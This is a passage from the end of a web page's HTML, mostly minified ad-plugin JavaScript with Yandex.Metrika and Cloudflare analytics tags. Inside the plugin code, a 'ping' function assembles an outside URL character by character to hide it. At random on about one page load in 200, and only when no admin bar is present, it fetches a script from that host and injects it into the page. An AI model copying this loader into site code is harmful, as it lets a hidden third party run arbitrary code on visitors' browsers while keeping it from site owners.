a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
